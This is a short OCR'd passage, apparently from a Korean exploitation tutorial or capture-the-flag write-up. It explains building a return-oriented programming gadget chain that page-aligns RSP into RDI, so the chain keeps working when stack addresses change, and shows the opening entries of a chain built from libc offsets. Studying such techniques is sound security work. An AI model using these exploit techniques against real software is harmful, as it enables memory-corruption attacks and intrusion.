
Additional
RDI의 값을 고정적인 stack 주소의 값을 넣었는데, 아래와 같이
가젯을 구성하면 stack 주소가 변경되도 사용할 수 있는 가젯을
만들 수 있다.
"rdi = (rsp >> 12) << 12" 하는 이유는 페이지 크기에 정렬(align
ed)하기 위함이다.
# start : rdi = (rsp >> 12) << 12

chain = [

    libc+0x0001b290,	# pop rax ; ret

    libc+0x0001b290,	# &(pop rax ; ret)
